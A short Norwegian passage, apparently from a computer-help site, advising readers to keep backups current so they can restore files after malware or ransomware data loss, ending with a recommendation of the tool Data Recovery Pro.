Programvareproblemer skapt av malware eller direkte datatap på grunn av kryptering kan føre til problemer eller permanent skade på enheten din. Når du har oppdaterte sikkerhetskopier, kan du enkelt gjenopprette filene dine etter slike hendelser. Det er nødvendig å oppdatere sikkerhetskopiene dine etter eventuelle endringer på enheten. På denne måten kan du starte på nytt fra der du var da du mistet data på grunn av malware-angrep, problemer med enheten eller annet.

Når du har tidligere versjoner av alle viktige dokumenter eller prosjekter, kan du unngå mye frustrasjon og store problemer. Sikkerhetskopier er praktisk når malware dukker opp ut av det blå. Bruk Data Recovery Pro for å gjenopprette systemet ditt.